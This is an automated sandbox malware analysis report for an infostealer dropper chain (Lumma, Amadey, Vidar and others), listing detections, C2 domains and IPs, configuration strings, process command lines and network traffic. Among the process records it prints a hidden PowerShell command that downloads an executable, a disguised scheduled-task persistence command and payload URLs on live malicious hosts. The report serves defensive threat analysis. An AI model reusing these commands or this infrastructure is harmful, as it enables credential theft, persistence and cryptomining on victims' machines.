| File name: | CBTFE_random.exe |
| Full analysis: | https://app.any.run/tasks/327fc9c2-6f7c-4b78-8ef5-265df962bb82 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | April 27, 2025, 09:14:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 7 sections |
| MD5: | 18EAEA222E5D96C008BC5CA142B17741 |
| SHA1: | C094E3153B2B0FEEABDE36DA28150AF3EA65FDC4 |
| SHA256: | 047FBEA603C1CF4AFFFCFE260ADACF28C9258B24D44CE908AEB7CF473ACD458D |
| SSDEEP: | 98304:bEMRMMn2VmJzVaV7utQFakFW3+Fq2fovEi44qyrtrnZZfJ6BvRyQgz5w0LQT0isf:31VU |
MALICIOUS
LUMMA mutex has been found
- CBTFE_random.exe (PID: 7732)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
Steals credentials from Web Browsers
- CBTFE_random.exe (PID: 7732)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
- MSBuild.exe (PID: 7320)
Actions looks like stealing of personal data
- CBTFE_random.exe (PID: 7732)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
- MSBuild.exe (PID: 7320)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- CBTFE_random.exe (PID: 7732)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
Connects to the CnC server
- svchost.exe (PID: 2196)
- saved.exe (PID: 8152)
- crypted.exe (PID: 8124)
LUMMA has been detected (YARA)
- CBTFE_random.exe (PID: 7732)
- MSBuild.exe (PID: 7224)
- 178f26fa21.exe (PID: 3020)
AMADEY has been detected (SURICATA)
- saved.exe (PID: 8152)
AMADEY has been detected (YARA)
- saved.exe (PID: 8152)
VIDAR mutex has been found
- MSBuild.exe (PID: 7320)
Stealers network behavior
- svchost.exe (PID: 2196)
VIDAR has been detected (YARA)
- MSBuild.exe (PID: 7320)
RHADAMANTHYS mutex has been found
- fdb0f31429.exe (PID: 1056)
- svchost.exe (PID: 672)
RHADAMANTHYS has been detected (YARA)
- svchost.exe (PID: 672)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 1128)
Run PowerShell with an invisible window
- powershell.exe (PID: 7956)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 4996)
METASTEALER has been detected (SURICATA)
- crypted.exe (PID: 8124)
REDLINE has been detected (SURICATA)
- crypted.exe (PID: 8124)
Changes Windows Defender settings
- FkOAvfT.exe (PID: 4756)
Adds path to the Windows Defender exclusion list
- FkOAvfT.exe (PID: 4756)
MINER has been detected (SURICATA)
- svchost.exe (PID: 2196)
SUSPICIOUS
Reads the BIOS version
- CBTFE_random.exe (PID: 7732)
- 178f26fa21.exe (PID: 3020)
- fdb0f31429.exe (PID: 1056)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- CBTFE_random.exe (PID: 7732)
- saved.exe (PID: 8152)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
Searches for installed software
- CBTFE_random.exe (PID: 7732)
- MSBuild.exe (PID: 7320)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
Potential Corporate Privacy Violation
- CBTFE_random.exe (PID: 7732)
- saved.exe (PID: 8152)
Executable content was dropped or overwritten
- CBTFE_random.exe (PID: 7732)
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- saved.exe (PID: 8152)
- JLVnvnZ.exe (PID: 8012)
- cmd.exe (PID: 1128)
- powershell.exe (PID: 4996)
Connects to the server without a host name
- CBTFE_random.exe (PID: 7732)
- saved.exe (PID: 8152)
Starts itself from another location
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
Process requests binary or script from the Internet
- CBTFE_random.exe (PID: 7732)
- saved.exe (PID: 8152)
Reads security settings of Internet Explorer
- saved.exe (PID: 8152)
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- MSBuild.exe (PID: 7320)
- JLVnvnZ.exe (PID: 8012)
- FkOAvfT.exe (PID: 2096)
There is functionality for taking screenshot (YARA)
- saved.exe (PID: 8152)
- zb7jDew.exe (PID: 496)
- MSBuild.exe (PID: 7224)
- MSBuild.exe (PID: 7320)
There is functionality for enable RDP (YARA)
- saved.exe (PID: 8152)

The process executes via Task Scheduler
- saved.exe (PID: 2384)
- saved.exe (PID: 8088)
Process drops legitimate windows executable
- saved.exe (PID: 8152)
- JLVnvnZ.exe (PID: 8012)
- cmd.exe (PID: 1128)
Starts a Microsoft application from unusual location
- VisualCode.exe (PID: 6668)
- sysdrv.exe (PID: 4692)
- 0UAO4G0.exe (PID: 2332)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 7320)
- MSBuild.exe (PID: 6436)
- buowenfl.exe (PID: 5720)
Multiple wallet extension IDs have been found
- MSBuild.exe (PID: 7320)
Connects to unusual port
- svchost.exe (PID: 672)
- crypted.exe (PID: 8124)
Executes application which crashes
- fdb0f31429.exe (PID: 1056)
The process checks if it is being run in the virtual environment
- svchost.exe (PID: 672)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 616)
- net.exe (PID: 5048)
- cmd.exe (PID: 1128)
- net.exe (PID: 4180)
Executing commands from a ".bat" file
- JLVnvnZ.exe (PID: 8012)
- powershell.exe (PID: 7500)
- cmd.exe (PID: 1128)
Starts CMD.EXE for commands execution
- JLVnvnZ.exe (PID: 8012)
- powershell.exe (PID: 7500)
- cmd.exe (PID: 1128)
- FkOAvfT.exe (PID: 4756)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 616)
- cmd.exe (PID: 7740)
- FkOAvfT.exe (PID: 4756)
- cmd.exe (PID: 668)
Starts process via Powershell
- powershell.exe (PID: 7500)
- powershell.exe (PID: 7956)
Application launched itself
- cmd.exe (PID: 1128)
- FkOAvfT.exe (PID: 2096)
Reads the date of Windows installation
- JLVnvnZ.exe (PID: 8012)
- FkOAvfT.exe (PID: 2096)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7740)
The executable file from the user directory is run by the CMD process
- crypted.exe (PID: 8124)
Crypto Currency Mining Activity Detected
- svchost.exe (PID: 2196)
Script adds exclusion path to Windows Defender
- FkOAvfT.exe (PID: 4756)
Downloads file from URI via Powershell
- powershell.exe (PID: 4996)
INFO
Checks supported languages
- CBTFE_random.exe (PID: 7732)
- saved.exe (PID: 8152)
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- zb7jDew.exe (PID: 496)
- saved.exe (PID: 2384)
- 47Q6wZM.exe (PID: 4208)
- MSBuild.exe (PID: 7224)
- MSBuild.exe (PID: 7320)
- VisualCode.exe (PID: 6668)
- 178f26fa21.exe (PID: 3020)
- fdb0f31429.exe (PID: 1056)
- JLVnvnZ.exe (PID: 8012)
- crypted.exe (PID: 8124)
- FkOAvfT.exe (PID: 2096)
- FkOAvfT.exe (PID: 4756)
- sysdrv.exe (PID: 4692)
Reads the computer name
- CBTFE_random.exe (PID: 7732)
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- saved.exe (PID: 8152)
- MSBuild.exe (PID: 7224)
- zb7jDew.exe (PID: 496)
- MSBuild.exe (PID: 7320)
- 178f26fa21.exe (PID: 3020)
- JLVnvnZ.exe (PID: 8012)
- crypted.exe (PID: 8124)
- FkOAvfT.exe (PID: 2096)
- sysdrv.exe (PID: 4692)
Reads the machine GUID from the registry
- CBTFE_random.exe (PID: 7732)
- zb7jDew.exe (PID: 496)
- MSBuild.exe (PID: 7224)
- MSBuild.exe (PID: 7320)
- 178f26fa21.exe (PID: 3020)
- crypted.exe (PID: 8124)
Reads the software policy settings
- CBTFE_random.exe (PID: 7732)
- MSBuild.exe (PID: 7224)
- MSBuild.exe (PID: 7320)
- zb7jDew.exe (PID: 496)
- 178f26fa21.exe (PID: 3020)
Themida protector has been detected
- CBTFE_random.exe (PID: 7732)
- 178f26fa21.exe (PID: 3020)
Create files in a temporary directory
- CBTFE_random.exe (PID: 7732)
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- saved.exe (PID: 8152)
- JLVnvnZ.exe (PID: 8012)
Process checks computer location settings
- 6TUQ7EWY6HXEFZYE9XD.exe (PID: 8012)
- saved.exe (PID: 8152)
- JLVnvnZ.exe (PID: 8012)
- FkOAvfT.exe (PID: 2096)
Checks proxy server information
- saved.exe (PID: 8152)
- MSBuild.exe (PID: 7320)
Creates files or folders in the user directory
- saved.exe (PID: 8152)
- MSBuild.exe (PID: 7320)
The sample compiled with english language support
- saved.exe (PID: 8152)
Creates files in the program directory
- MSBuild.exe (PID: 7320)
Attempting to use instant messaging service
- MSBuild.exe (PID: 7320)
- MSBuild.exe (PID: 6436)
Reads CPU info
- MSBuild.exe (PID: 7320)
Reads Environment values
- MSBuild.exe (PID: 7320)
Reads product name
- MSBuild.exe (PID: 7320)
Manual execution by a user
- svchost.exe (PID: 672)
Application launched itself
- chrome.exe (PID: 7580)
- msedge.exe (PID: 2192)
The executable file from the user directory is run by the Powershell process
- sysdrv.exe (PID: 4692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(7732) CBTFE_random.exe
C2 (9)woodpeckersd.run/glsk
climatologfy.top/kbud
tropiscbs.live/iuwxx
topographky.top/xlak
biosphxere.digital/tqoa
clarmodq.top/qoxo
cartograhphy.top/ixau
geographys.run/eirq
vigorbridgoe.top/banb
(PID) Process(7224) MSBuild.exe
C2 (6)hemispherexz.top/xapp
climatologfy.top/kbud
equatorf.run/reiq
crocodilefg.top/qeji
longitudde.digital/wizu
latitudert.live/teui
(PID) Process(3020) 178f26fa21.exe
C2 (8)vigorbridgoe.top/banb
climatologfy.top/kbud
topographky.top/xlak
hemispherexz.top/xapp
biosphxere.digital/tqoa
cartograhphy.top/ixau
geographys.run/eirq
tropiscbs.live/iuwxx
Amadey
(PID) Process(8152) saved.exe
C2185.39.17.163
URLhttp://185.39.17.163/Su8kud7i/index.php
Version5.34
Options
Drop directoryc13dbdc4fa
Drop namesaved.exe
Strings (125)S-%lu-
og:
clip.dll
ProgramData\
shell32.dll
<c>
vs:
Programs
&&
VideoID
ESET
av:
\App
0000043f
Doctor Web
:::
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
------
rundll32.exe
00000422
185.39.17.163
0123456789
st=s
00000419
Content-Type: application/x-www-form-urlencoded
/Plugins/
msi
ar:
GetNativeSystemInfo
Norton
-%lu
Sophos
zip
SOFTWARE\Microsoft\Windows NT\CurrentVersion
"
Content-Type: application/octet-stream
|
+++
" && ren
pc:
#
d1
cmd /C RMDIR /s/q
Bitdefender
Comodo
<d>
Kaspersky Lab
DefaultSettings.YResolution
Main
c13dbdc4fa
-executionpolicy remotesigned -File "
&& Exit"
ProductName
&unit=
2022
Panda Security
=
Rem
cmd
\0000
id:
sd:
--
/quiet
rundll32
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
%-lu
random
GET
"taskkill /f /im "
Content-Disposition: form-data; name="data"; filename="
00000423
5.34
2016
?scr=1
ComputerName
Keyboard Layout\Preload
Powershell.exe
POST
http://
AVAST Software
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
ps1
DefaultSettings.XResolution
Startup
CurrentBuild
e3
cred.dll|clip.dll|
------
WinDefender
wb
https://
Avira
2025
" && timeout 1 && del
cred.dll
un:
SYSTEM\ControlSet001\Services\BasicDisplay\Video
rb
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
360TotalSecurity
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
saved.exe
e1
lv:
/Su8kud7i/index.php
shutdown -s -t 0
/k
e2
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
exe
%USERPROFILE%
-unicode-
r=
.jpg
dll
Content-Type: multipart/form-data; boundary=----
2019
bi:
\
"
kernel32.dll
os:
abcdefghijklmnopqrstuvwxyz0123456789-_
dm:
AVG
Vidar
(PID) Process(7320) MSBuild.exe
C2https://t.me/v00rd
URLhttps://steamcommunity.com/profiles/76561199846773220
RC43333333333333333UUUUUUUUUUUUUUUU
Strings (1)
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:04:26 14:47:23+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 312320 |
| InitializedDataSize: | 38400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x4b8000 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
195
Monitored processes
67
Malicious processes
18
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | "C:\Users\admin\AppData\Local\Temp\10037270101\zb7jDew.exe" | C:\Users\admin\AppData\Local\Temp\10037270101\zb7jDew.exe | saved.exe | ||||||||||||
User: admin Company: Code Sector Integrity Level: MEDIUM Description: TeraCopy Installer Exit code: 0 Version: 3.17 Modules
| |||||||||||||||
| 616 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\SystemService\install.bat" " | C:\Windows\System32\cmd.exe | — | JLVnvnZ.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 668 | C:\WINDOWS\system32\cmd.exe /c powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://github.com/crockod1/plo/raw/refs/heads/main/kickaska1.exe' -OutFile 'C:\Users\admin\AppData\Local\jnphitbvtxi\buowenfl.exe'" | C:\Windows\System32\cmd.exe | — | FkOAvfT.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | "C:\Windows\System32\svchost.exe" | C:\Windows\SysWOW64\svchost.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 904 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2680 --field-trial-handle=2340,i,11958941709871444091,66510136143841145,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1040 | schtasks /Create /F /SC ONLOGON /RL HIGHEST /TN "MicrosoftEdgeUpdate" /TR "\"C:\Users\admin\AppData\Roaming\SystemService\miner_loop.bat\"" /RU "admin" | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | "C:\Users\admin\AppData\Local\Temp\10037310101\fdb0f31429.exe" | C:\Users\admin\AppData\Local\Temp\10037310101\fdb0f31429.exe | saved.exe | ||||||||||||
User: admin Company: FlashDevelop.org Integrity Level: MEDIUM Description: FlashDevelop Exit code: 3221225477 Version: 5.0.0.0 Modules
| |||||||||||||||
| 1056 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | 0UAO4G0.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1128 | "C:\WINDOWS\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\SystemService\install.bat" | C:\Windows\System32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --remote-debugging-port=9223 --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3200 --field-trial-handle=1968,i,1980344049214724426,8529053112139773854,262144 --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
57 616
Read events
57 593
Write events
23
Delete events
0
Modification events
| (PID) Process: | (8152) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (8152) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (8152) saved.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7320) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7320) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7320) MSBuild.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1056) fdb0f31429.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\SibCode |
| Operation: | write | Name: | sn3 |
Value: C186A95CDAAC125547B4BDB38EB1C49FDB1842704BC4F6617ED128A4F378F6C983D9D9E239D33A1F2D790F5CFE2047F132F949B61ECE51F986052A271957203D | |||
| (PID) Process: | (7580) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7580) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7580) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
Executable files
30
Suspicious files
62
Text files
83
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8152 | saved.exe | C:\Users\admin\AppData\Local\Temp\10037300101\178f26fa21.exe | executable | |
MD5:662A3DF17B29B738CF4B89E54DEEB3C3 | SHA256:A9CB72A5E2A1C4349508A4941FE1412289CC793B6D141AD8A957DE0DE236455E | |||
| 7320 | MSBuild.exe | C:\ProgramData\gdjmo\iwtjmy | binary | |
MD5:FDDE63730E15DD2E18C540BA52B6A945 | SHA256:40740EAABD14FC0E08D3B5EE340C1E1B372E158F61EF58AEED1EE4B3A3F4492E | |||
| 8012 | 6TUQ7EWY6HXEFZYE9XD.exe | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 8012 | 6TUQ7EWY6HXEFZYE9XD.exe | C:\Windows\Tasks\saved.job | binary | |
MD5:0D9F8845CF5C11039736639DD21D424F | SHA256:3882BC357AE548DE614A5B0C51966425087461A723C4D74D56984F395BC3753B | |||
| 8152 | saved.exe | C:\Users\admin\AppData\Local\Temp\10037280101\47Q6wZM.exe | executable | |
MD5:E014AF7599889360B5D5D20EFD5405BA | SHA256:C2E6244EA8D8A99C5ED0B51C44342A8377B34077E3B11B854CDA801C8208FE66 | |||
| 8152 | saved.exe | C:\Users\admin\AppData\Local\Temp\10037270101\zb7jDew.exe | executable | |
MD5:2FBD4BDECEDF24B45B6AF9B9D1D9B504 | SHA256:D5C541A2D1300B9B890659310FED17BC2139DF0A13F4AF7D39A61046C08BB6B7 | |||
| 7580 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF11b63d.TMP | — | |
MD5:— | SHA256:— | |||
| 7580 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF11b63d.TMP | — | |
MD5:— | SHA256:— | |||
| 7580 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF11b63d.TMP | — | |
MD5:— | SHA256:— | |||
| 7580 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
141
TCP/UDP connections
156
DNS requests
71
Threats
116
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7732 | CBTFE_random.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/mine/random.exe | unknown | — | — | malicious |
8152 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
8152 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/6336929412/zb7jDew.exe | unknown | — | — | malicious |
8152 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
8152 | saved.exe | GET | 200 | 94.26.90.80:80 | http://94.26.90.80/VisualCode.exe | unknown | — | — | unknown |
8152 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
8152 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
8152 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/7453936223/47Q6wZM.exe | unknown | — | — | malicious |
8152 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
8152 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/qqdoup/random.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7732 | CBTFE_random.exe | 104.21.85.126:443 | clarmodq.top | CLOUDFLARENET | — | malicious |
7732 | CBTFE_random.exe | 185.39.17.162:80 | — | Joint Stock Company Tagnet | RU | malicious |
8152 | saved.exe | 185.39.17.163:80 | — | Joint Stock Company Tagnet | RU | malicious |
8152 | saved.exe | 185.39.17.162:80 | — | Joint Stock Company Tagnet | RU | malicious |
8152 | saved.exe | 94.26.90.80:80 | — | Deutsche Telekom AG | GB | unknown |
496 | zb7jDew.exe | 172.67.171.157:443 | pomelohgj.top | CLOUDFLARENET | US | malicious |
7224 | MSBuild.exe | 104.102.49.106:443 | steamcommunity.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
clarmodq.top |
| malicious |
pomelohgj.top |
| malicious |
longitudde.digital |
| malicious |
hemispherexz.top |
| malicious |
equatorf.run |
| malicious |
latitudert.live |
| malicious |
climatologfy.top |
| unknown |
steamcommunity.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (clarmodq .top) |
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (clarmodq .top) |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
7732 | CBTFE_random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |